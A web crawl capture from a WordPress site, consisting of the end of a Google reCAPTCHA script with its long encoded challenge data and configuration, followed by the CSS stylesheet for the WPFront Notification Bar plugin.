w3ClwPCtsOxGsKtMF3DucOLwpnDlm54w4jCgMOZwpnCmMOIWsKoB3pSG8KWw5dlBy7CpXDCuWfDmMO5J1xhwpdmPjlvU8OiwqHCvsOtd2TCiC1paAUONkPDu1FMHD3Dr0rDnEV8EGPCqMOSwq7DmsK/woTChUc9w4LChMKYwpEXJ8OUSsObw5Ilw7onw67DuMOQw7tAEWwxYsOOeH0Uwrtqw4FZbD8Pc0/Cuy/Ch8ONwr8+MGoBw4bCrMKCw7dww7zClsOCwogpW8OGWHzDkzEeTE7CmXXDmsOPwogMwqJoF3RJw4bClTJddW9XY8OJw47DrxHDjcO0H8OlBxUucmLCrRvCqMOwwq/DmjvCl8OrTMKlw6oow6XDlMOvw7xCSMOqGMOsw7PDqwBENjTDtAvCi2jDrMKxfcO+LjEHw41XIhTChcKGKcK4w4cTwrxdwqgHw6HCiMKBwpPDr0cWN3HDvsO9w6/DqsKPwq7DqyhCwrVUw5zDkmvCssODWMKjwrrCnMKYTsOfDiUZOMKqwovDiCrClcOFQsKGw4dKwqwUwqXDhMO0w6LDmmPCh8K/NsK+wqrDv8KATsKpw6Y3w7sdw61uDsKhwoBtw687bVfDsVvDu8ObSsOuw5bDqEbDoghfak3DoMOlwqjDhMOTw7PCusKBwq7DhADCrGAXwrVIw63Dk8K8wqrDu8OawrnDkwPDuMOFd157aXVew7TCphvDpcKaScOSLsONw6fClsOuNMKkw7bCm1PDtMO/b8O1YArDvlMVwpNwwoRdF8OpwqTDpRkawpR3NQFswofCsmbDlsOTcMO8w6PDvwIBUS7DqRIWMUzCughkw4ISRcO5woFRbcKQwrgdwpAEO8KxXMKJw53DqMOQwpwNImbDlgXClHd8dlA1w6c2wrHDsMK5wqU4NsOww7PCol7CsTfCkQbCrsK/[base64]/CsMKnw59Vw7hZY8OXw4hqw7l2wobDpsOqwokaQHk3w5HDp8K/[base64]/[base64]/CkcOewpM5woDDhG3CrMOtE8OHYRUzOcKSbsKBExfDj0jDkFJEScKIw5HDrMKuwrHClD/DpsOKw47DvRjCtx19w6Unw7oRwq1Bw5jDmMKMw4PDvcOywpUqYDwtKn/CusOJwqQRZMKYTWcBw6U6w7nDj8KUwo8Ew45jwrfCkcOmw4/[base64]/DmcONHQvCmiXDgmA7M8KLw6Iuw7fDuCDCsMKGwqnDucKDNMO1wrRowqTDtcOqwplEw5rCq8K0OcOsw7dNBcOIXF0nw5vCksO+woQDNibDvRvClHEBcg4fw4fCscOUw5zCq8K+d8OSw7nCkGtlFMKIwoc5w57CiMKSewrCisKtwq3CtSsXwrLDmnJywoJnPMKnw6N/[base64]/DjcOAFQt7EkzCq2p9wqVuwp8Zw5XCmFEJLsOhW8OXFsOVwqUWRsONwpDCucKqBTrDkMKow7Y2CsKUXmoSwpUiL8OZTjAzfEInw4smQh9iRMOLVcOFUsO/wpHDn8OQw6BAw6I7d8Ojwo9hTHAywr7DmHsyHMOtd3gwwq/DnMK1w6Nmw7XDmsKvfcO8w6HDpg7DlcOCK8OJw6/DhULCuwTCrMOEwq8Ew5TDi2XCsMO/UcO1QG3DhMOCIMKGAsOIw6Qkw6hHw4gAYkTCoWnCijHDicKsDEJbOSbCrDYxwrchPSHCr8KhPxE7M8K/[base64]/DoMOzXQ5hwpYLSsKqw5JXw4HCpyLDm3nDqUrDrzwiw4EYKTjCg0rDucOpw4tKSyLDo8K1ZgAZwp7DlcKXw4TDsxtJS8KqwopNw6JZC8OgEsO5f8KrwrQvPMOjKsKMTcKnwrDChsKBHjAEUWMvcxQiwrJ1wrDDncKoYsObTBPDmcKWel4xZ8OYCMOww5/CssKGRhFyw4fCnlbDhkvCjMOtwpzDnzduw4cGKRXCtWHDo8KMwoh1ACA7AjPDuFfChDvCgMOYWMKlw4/[base64]/woHDvMK3PxEpOcOoeWzCoiLCtMOXwoBowoU7wqshw6jDnsOfw7LCrljDiFPDucOnYMKKABR7TEXDqRLDmsKNGVJ4WR1wCV/[base64]/DmcKBUzYXw7LCj8O2wrJkCcK8ZyPCpcKkw6U/wqB7SBTDlsOhZR5GMgvDlC3ChyRrw5tQw5g2IcKPwqdYZMKWw6QIKMKGwpcUfn0gGzQmwpLCtgQ9XVDCrCMSOsKJCzYwfRtgJBEmPsO5w4DDvcKMw4NZw5c/QMK4EMOtwqNhwp/[base64]/[base64]/DhMOOw6nCg8OCwqvCmcOKDMOmNA3DqmTClsKTG8OiwrYTUSZPEXTDmiQUTU7DiR4bw60FQ1d0L8KHwq/DjcO9wrTCo1HDq3zDnXxfWcOXUsKGwoYWEnLCmV1zw61YwrvDvRJAwqXCri7DsXArVCnDiQnDkjlkw7pxfsK/FcKiIlnDiMOHwoDCgcKgwrbDkMO0JcKzZMO/[base64]/CklsOBx00w5bCiUUXMcOQVcOobxnDvnpaLsK5w6cjUsOPwrt/RsKfwrrCiWYnTFdRMA4vO8Kyw4jDjsK4bsKyw7ZUw6/DvzzCvwZAw4zCnFTCg8KFwpozw7/DiWvClEFvwoEUw7XDszYDwoY8wrnCvQjCqg93PmZEa3h1woDCocO+AsKLchQhZMOnwoHCusOUw4/CiMOAwqoBLzjCix0Fw5xMacOMwp/DjW7CncK/w6sgw4XCjcO6Rk7DpsKhw7PDiTp6KEPCosOZwpBBBltiYsO8w6bCsMOzS2R3wpXDqcO/w63CtsK3wp8+OsOzIsOSw7YTw5TDiH5oDwY0HcO5akDCtcObWFVew43CkMKpw75QAR/[base64]/CmMOLwp0rScK/w4zDvUzClWpbwqBrw7x/wqrDmlxMwqLDunXDkcOYGmINMGwqw6LDgE8dw5dHCyk2WXtjwq5vw6bCvBzDogTCll9lwrgQwqggwqh/[base64]/[base64]/CmS/[base64]/CmMKew5nDpmzDj1gxGFo2w7AdI8OOfcKDw59xw7UpwpHDtsOEw70xw4nDtUM9w5g+bsKMLx/DoiVEw6ZywrZbYQDCtiQSw7MzdsOhwptZF8OfwqMvw5pWbsKgel8GKsKXOsO7SRkJwrN5PGbDtcOpJ8KJw73CoCLDtE/[base64]/KyI3CFsvbsOKGSpLfCPDvk81w5RbSjcQaMObeEnCrn1cw7hLw5peS3Ruw6DCv8KuYk5TwpZLw7VZw43Dv2TDqFXDrMKKXQfCnDvCqMOSPsKaw6AjUsKOOz/[base64]/wq7Cn8OjwoTDlRsKwr0fUSXCsCYGwpfDjsOxMwHCusO9UQrCgRrCqsKow7vCu8K1wp3DscOdc0/ChcKuJDgTP8OewoDChDlWYWcSdcKlJ8KnKFHCm3jCgMO9Vg/Cv8KvGcOWesKwwrxOGsOVRsOZURFTG8KgwoRbTVbDncO+WsOiN8KlUXXDu8OVw4LCh8OyGVXDji9jw6Yow4XDn8Krw7RzwrxUw5XCp8OowqY2w55lwpccw6DCicObw4jCmCPCpcOBDQXDv1jCnhLDgB/[base64]/Cj8Kcw5vCsMODw7vCvz/CkCoZw6bChUYmXS7Cpncdw6PCj07DvjIgRibDpgZhC8KUw6kfHUzDusOhLMOmwoXCkMKowrfCtsKbwqAFwqRmwpbCrgUeGVw2McKSwpNtw4pBwqo2w7/CmsOwIcKpCsOjUVpWcHMzwrVeCcKmDcOBScOvw5UzwoJww73CqQpKcsO/wqvCmcO6wqg9wpnCgEXDhsKATsKdEnw3L2bCqsK1wobDg8KYwoHDsSHDnTVOwpE2RMOjwoTDjmrDtcKhdMK/[base64]/CgsOowpU2EMK0WCzCmsKBwqPDgkVWM8KwdCnCvSfCpsKvFiFlwoBgDMO1wpLCjkx2DHhdwpLCjQ3DksKFw47DvRvCgMOANhvDkmU6w5t4w7TCmWTDnsOdwqTCpMKQbxIdEsK7WHtqwpHDl8K4eH4xwr0qw6/CqMKjdQUGAcOGw6YZCsKhYxQrw4jClsOdw4VVX8OlbMKcwqYvwq0De8Khw7www4LCqMOvG1fCu8Kew4RqwpVmw4rCo8K1dFBZBsOiOMKnD1fDmwPDm8KUwqcFwqlPwp/CgFYGMHfCssKQwqfCpcK4w5vCknkpIEITwpcYw6zCuXN2A2DCtHrDvsObw5/[base64]/[base64]/Ch8K+w7kfwoTDuSDCq8OxMDHCgcKXeVt5wq3DhsKcw7oqwrHCtAvCr8Ojw4lHwp3Cq8KCMcKaw58lWnEqDW/DrsKQH8Kqwp7DoHDDpcKkwpnCvMK1wpTDjy44AgfClhTCniMDQCxqwrdpdMKCDhN2w5PCuxvDgEvCi8KjWcKtw6EcecOPwqXChkrDnXEOw5bCr8KVQlMqwoHDsRtiYMKIA1rDgcO3EcOlwqkgwpcowqoXwp3DqBHCpcKZw7Q9w4zCpcOuw5NyWQ/CnGLCjcKDw51Vw5vCjkvCvMKGwqTClSNrX8K9wqxbwqISw7xEckTDpktzLiDDr8O7w7jCoF1Vw7sKw7oPw7bCpcOldcK/BFHDpMKuw6zDocO5C8KQSTDCljN8R8O0cVZZwpnDtXPDpsOawolvOBIKw6RXw7TCiMO8w7rDjcOrw5grI8Kaw6VKwpPDpMOcOcKKwohQYHrCgSrCssOHwr/[base64]/[base64]/B2ZHaDTDsMOlw4jCiMOaVcOGI1kAwpNQSzjCr8OtWm7CkcO7B8KMUG/[base64]/Ct8OSHxTCjMOlwqzDk8O9wqfDmQDDpMKaw4HCmGsDGHkfSDtkJcKtNWsoaxlPNQ7CuSjDk0d3w6rDnjMlIsOSw6ACwrLChyLDhBPDicKCwq15BUIgbMO0ZAPCjMO9WAXCmcOxw41XwqwAXsOyw7JIZcOoZAohRMOEwrXCqTFqw5/CgQ3DhzbCsy7Dp8OdwpUnw7bDuSDCvXdMw4V/worCv8Ojw7QFdFDCjsOZRDpsb0NmwphVEizCkMOjXsKsJWBBwo14w6J3OsKVa8Okw5nDlcKxw6bDqjlme8K+HnTCuHtMNyknwpBCaz8JTcK+GEt+f3pgfkdYaAgTH8OyOiV7wq/Dh37DmsOhw5M3w73DuDjDpX10SMK9w5HChnIcD8K5bGLCmMOhw50ew5fCk1crwqbCi8Oyw4rDt8OFFsK2wq3DqmpgM8OswpVkwpomwr5BEUd+P0cecMKGwpDDrsK6MsOuwqzDvUtzw6HCnWgpwrJ2w6QXw6UEXsOAacO0w6kfMMOhwo8DFRxqwqZ1JX9BwqtDD8O7wp/DsTzDq8OMwo3CizrCkxjCr8OvJsKQTMKPw5kcwrwaTMOUwrQlGMKTwpsCwp7Dm2TDozlvTAvCuRITAcOcwqXDlMOLAGLCgnBEwqoRw6hzwoDCoR0kaFPDhMKQwr8Dw6XDrsKkw55tQ3ZPwqvDt8OxwrPDncKYwrxOW8Khw6/DncKVQ8OTI8OIJzFxBcKZwpPCkh4Qwr3Ds1kqw64ew4zDqCFJY8KeIcOFasOhX8O/w7AvGMOaOA/DsMOLOsKlw48+fl/DnsOiw6XDuDzDkncKKFhxG1MLwpHDoWDDkz3DnMOGBUHDgxbDs1nCphLCsMKEwqMow44acBs3wobChF0Sw57DsMOFwqDCgkRuw6rDq3Zqfn9Jw4hGbMKEwpPCikbDtFTChcOjw4NRw5tsBsO+w4XCkH8Ew5xoeWs2wrRsNSIESF9SwpFHUsK+LMOaHnkHA8OxTm7Dr3/Cnn3CicKowonDscK/[base64]/L8OfwqMcCMOOOMO7XcKFB8OfHWnCgh4CXcKlSsO/ZCooworCtsOTwr0OJcOKYWTCvsO5wqPCskARcMOpwqZmwpQnwqjCj1oHKMKbwoZCPcOcwoorW1tMw5nDl8KmJMKSwpHDscKUP8KoMAHDmcOGwrhnwrbDn8Kqwo3DmcK6ecONIFQ/w7IHOMKJbsOMMBgFwpgoOgDDuxYLNUk8w6LChcKhwrxHwp/DvcOGcBTCgjPCpMKxN8O9wp7ChGLCqsOcPsONBMO4HXdcw4JxRMKKUcOMGcKJw5jDninDrMOOw4AXCcOOOx/DmWhjw4YIQMOlbnpdR8KIwo8ZeU3CvzLDlHnCsRTCiGhjwqcLw53DiyTCiSRUwpJQw5rDszPDmcOgEHHCqk/[base64]/[base64]/Cr3DCiRHDs8KKwqlWIcKCFsKWwr0swr7DnEzDoMK0w63CrMOXMcKaRcOfMjM5wqfCpzrCnwnDllJhw4hCw6XCkcKTw4xcF8OIesOVw6nCvcK7ecKywrHCs1rCtAPCvgHChApdw4xbdcKiw69lZ3sBwpfDilZYcz7Djy7Cj8OzTWNwwpfCgj7DmG4Rw61Awq/CscOSwqdqUcK0JcKFYMKHwrs0wrLCv0BNe8O3R8K7wo7CmsO1wpbDtsKbLcKdw5TCm8KQw6jCoMOowrtDwqdlZh0aBcKzw7XDocO7P3R6EQErw6AVRxnCk8O/[base64]/DqjUHwrLCk8OaGMOJwrkDLMKHw7HDrMOKwo4iwozDh8K2w6jCrsKnXsKnPy7Cv8KMwovCsCHDhmvDlsKpwo3CpwpPwp5vw5NXwpTClsOsbRodH1/DqMK+aHTCr8Kow5TDoGgxwr/Dv0PDlMKcwprCs2DCgikbLFMywonDg03Ch2dAE8Oxw5Y8XRDDiwszZMK+w6vDsFVawq/CssOaaxbCjlbDqsOVVcK0bD7DmsOPF28zHT5aeVNewpTDsQ/CgTYAw4LCrDPCmFxXK8KnwozDh2rDjXwJw5XDg8OjPwvCscOBfMOCO2A7bRDDuw1BwoM0wrnDml/[base64]/DqQR6dnvClMOHE8KreHhsBydKw7XCn2hcCjAow7jDrsKGw79lwqLCrnowGFotw4jCpnYEwoPCq8OWw4IlwrIMcXrDtcODT8OZwr0BPcKvw4ZzfCHDosKLRsOiQ8O0ZhbChXTCiwTDqjjCocKkGcKPNsOOCQPDvRXDjjHDpcOTwr7Cv8Kbw7E+VsK5w7NHLx7DoE/DhzvCj1TCtjY0cXvClcONw4jDkMKQwqXChCdaYHHDindsU8O6w57Ck8KjwqTCjDbDkhgtfWYtEV5LQ3/Dq27Ci8OewrfDkMO7OcOUwqrDuMOUe3rDm3PDiXDDlcOdJMOEw5bCusK/w6DDu8OhADVGwoFYwoLDlHJ6wrfCosO0w4w9w4EQwp3Cp8KjWAHDql7DncKBwpgOw4UVZsKdw7nCr1fDv8O4wqXDncO2UkbDq8Oyw5zDpy3CjsK6SGzCgl4dw5TDoMOvwrk7WMORw6/CkHtrw6ImwqDCkcOaN8OcHGDDksOWXkbCriU7wp3DvEc7wqk1w6ApcTPDj05rwpBawrkxw5ZNw4ZLw5BUBWfDkGnCksKAwpvCrcKtwplYw51lwqgTw4XCmcO8Xiotw5szwp43wq3CihTDlMOyfMOBA0PCmH5JX8OYHH5QUMKhwq7DpwXCgCQyw7hnwo/DvMKow5cOf8KBw79aw7xEDzgyw5V1DG0Aw6rDiiDDhMOIPsKCG8K7J1U1QyxMwpTCjMOLwpp/GcOUw7Axw78xw4/CvcKdODpwCHDCosODw7nCoVjDt8O2bMOiC8OicTnCoMK5T8OjB8KjaQzDiDAhegPDs8OcL8O+w6vDhMK3c8O4w7BSwrEawpTDoV9aeSfCunbDq20QTMODd8KNDcKOP8KvHsK/wrQow47CiyjCk8OYQ8OLwqbCuGDCjsOhw5QrWVADw4MNw53CkSnCkDnDoBQPVsO1TsOew6x0IsKtw688FUvDukh7wrbDrRnDk2tmFwXDosOFHMOZDMOnw4cyw6EFasO4P2FGwqrDoMOPw7DCtMK/aG40XcOPVsK+w57DjcO2AcKlE8KOwqJ2F8OiSsOwWMONLsKXHcK/woLCgEVzwrdOLsK7KlFfDsK/wojCkibCrgg+w5PCiynCtMKFw7bDtDDCnsKbworDj8K2RsOXSA7CrMOucMOuL0EWQzJ9LTXCvUIew6PDu1fDszbDgMOvFcK1VEoFIV3DkcKXw7UYOzrCisOXwobDrsKAwpkMHMK7w4BIYMKGGsOeW8Kww4LDrMKqIVrDoCUWPQkZwqENQMOhfh5yRMODwpDCjcO/w7hbB8OIw7/DpAgmwofDksOjw7vDq8KHwpRrw7HCqVnCsBjClcKrw7XCp8OuwpTDsMOMwpLCr8K3fUw3DcKRw7JOwoEeaVDDkWfCgcKVw4rDncOZDsOBwoXDh8OeWBArSVIbDcKJZcO4w7TDu3LCsjsFwqrCm8K5wo7CmCnDkVnCnT/DqH/DvzsXw69bwocFw5cOwoTDpyhPw7hYworDvsOWNMKywooGNMKWwrPDqknCqD1GbwsODMOWYRDCpsKdw5FlRSDCisKeJcKqIRJSwrZdQypxOhg9wpN7UG8tw5U0woAEQ8OFw6BEdMOKwr/CuHhXb8KjwoPCmMORQcOpSMOmUGrDosOmwogMw4pHwo5Ub8ONw71Fw6fCosK4FMKLPW7Cu8Kpwp/Dr8KHMMOMPcOrwoNJwpAUERpowoDClsOGwpLCuR/DvsONw4Qgw6/CoWbCrQhRHsKWwo7DkhIMCHHCuAEuQ8KJfcKUKcOGSlzDmCINw7LCmcOfSW3DujAfRsODHMOBwq9MR1PDvi16w7LCoQpVw4LDqzw3DsK5ZMOOQyHDqMOnw7vDjCbDny4LGcOswoDDr8OzUmvCgcKcHcO3w5YMQQfDtVEkw43DoV8Kw4x3wop/wqfDs8Kfwp7CsSgcw5LDqSknH8KMBC8haMOYQ1Y4wookw58pJAzDmETCuMOlw59Dw6/DpMOQw4hrw7xww7xewqTCt8OUdsOhGwdCKCPCicOUwpQowqLDosK0wpc2XDF2Rg8Qw55NEsO+w4AzfMKzeyxWwqjCj8Ogw4fDglVjwqojwpzCkzbDnBJ6DMKKw5jDlcKkwpRJNh/[base64]/[base64]/DiW7CrMOiYsKlMX/DnsKLJWjCijFiOg9uacKBwpvCjMKyw7TDkisfM8KHGlTCi0EMwoxgwqvCqMONEhdEEsKtTMOMKwnDrTvDv8O4CXhve340wpPDt2fDv2PDqDzDpMOzIsKFIcKewrLCj8O7CAdGwrDCk8KVORl1w6nDosKxworCscOKbcKgUXRww6QHwoNrwonCncO/wqwVQ1TClcKXwrFWTHA8wrkEdsO/RDXClUcFUmpVwrFpQ8KQYsKRw7Arw4RREsKvWy5owoJZwo7DnMK2W2p5w6/Cj8KlwrzCpMOpNUHDnyQxw4vDtQI5Y8K5MQsDYGvDqBfCljVUw5BwF1xww7BZUMOQWh1sw4PDoQDCqcK/[base64]/w5oMwqfDkcOhYyTDmRHCrMKuScOkfndIwovDmiXCjQolXcOmw4JMXcOcWG9kwqUwQcOmVMKZUMO1LUoDwqwpwofDtcOVw77DocO7wrECwqfDhMKTZcO/OcONb1nDoXjDqE3Ckm8LwqbDpMO8w6kbwpPCi8KFAsOOwoU0w6PCncKhw7/DuMKLwpzDrlzCmHfDhmFjd8KaV8OHVhV9wqB+wqB/wozDicOfOGLDjBNCTcKUPCfDtgYDQMOAw5rCmcONwprDj8O/FQfCusK0w4s7wpPDigXDmmwEwoPDlSwhwovCtMK6f8OMw4XCjMKvUCdjwrPCuGBiLcO8w48cWcO9w5IHXW5/O8OrdsKxSU/[base64]/w4vDu8OpwqvDkXsaEcKVw44MDSRhC8OSw6PCgcKjwpp7ZTBdw5odw4vCvQHCrh59ZsOqw67CvlbCtcKUfcKqaMOzwpJ8wqNhE2M9w5/CmV7CrcOfMMO3w7R/w4FATcOPwqUjwozDsz96EjAXWkRtw6FGVMKdw6dqw7XDoMObwq45w4HDuWTCl8KDwoPDriHDly4Nw5gqKXPDnkFGw7DDp2vChBzCqsObw5/CpMKoBMKywppnwqBjXyp9bWNkw7Aawr7DrgjCk8OqwpDCncKqwqrDjcK2bFt6GjoWDWpmJUHDvcKXwqAhw6l9BsKVXcKZw5fCq8O2O8OtwpHCiioXE8O1VzHCjF4nwqfDqgfCsmweQsOww51Sw7DCuG1oOwfCl8KNw6gdAsK+w6XDpcOleMOBwr5CXQ/CtUTDqUxxw6zCinBVZ8KvM1LDjiVow5R6SMK9EcO6aMKXSBsFwrMzwosvw6siwoVow57Dki8GdXFkEcKmw75/[base64]/CjVTCnFJywpoIwoEnw43CtMKfwq/CosKZScKjA8O1w7RPwrzDlcKowp1bw73CoSAdL8KZCMOnYFbCucKwAnzCjsK0wpcqw45/[base64]/[base64]/[base64]/PFhgDAVswp9kFcKGw4zDosO5w4HDgmDDmm/Dg8O9asObU19HwpoYSzJzGMKpw70KQMOhw5TCvcOpM1g9BMKmwrfCs29HwoTCmzfCqi0iwrBEFj0Dw7rDjHMFWEDCvT5Hw67CrybCoyELwqMzJ8KKw6LDoUPCkMK1w4pSw6/[base64]/Du8O0MMKSNcORw57Clho7w63Co8OlZcKTKUjDjG0LwpTDlMK4wrDDk8KRw6B/UMO8w4MeYMK5FlA+wq7DryUOUVk7IDTDhlbDpxFlfDXClsOKw7dkUsKPOlpvw6dvUMOCwodjw4XCqgY0QsKmwrhXXMKhwqQvSUVUw4YywqgBwqvDicKEwpTDilkqwp4\\u003d\x22],null,[\x22conf\x22,null,\x226LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://weathertechtx.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x5f2JSk/hYC0dUchtRm6ZsGLzyJweGY6YkwWe2q+n2M\\u003d\x22,1,0,null,1,1763947748718,0,0,[107,26],null,[146,224,222,36,192],\x22RC-1uhyjH4VhRnPMg\x22,null,null,null,null,null,\x220dAFcWeA7Jpg6MeWUv4y4vW80cLDK6-MBcl3i93p2-lO_cggp5aMcbfahaSP3Y9JfPeJaMe8lz1R83K92X3JKbV3SasDU0ZBU9RQ\x22,1764030548656]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar-custom-css/
body_size: 509
content:
#wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #272754;
            background: -moz-linear-gradient(top, #272754 0%, #272754 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#272754), color-stop(100%,#272754));
            background: -webkit-linear-gradient(top, #272754 0%,#272754 100%);
            background: -o-linear-gradient(top, #272754 0%,#272754 100%);
            background: -ms-linear-gradient(top, #272754 0%,#272754 100%);
            background: linear-gradient(to bottom, #272754 0%, #272754 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#272754', endColorstr='#272754',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            background-repeat: no-repeat;
            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #ffffff;
            background-color: #ffffff;
            color: #ffffff;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #ffffff;
            background-color: #ffffff;
            }
             #wpfront-notification-bar-spacer { display:block; }@media only screen and (max-width: 600px) { .wpfront-message a { font-size: 14px !important; } }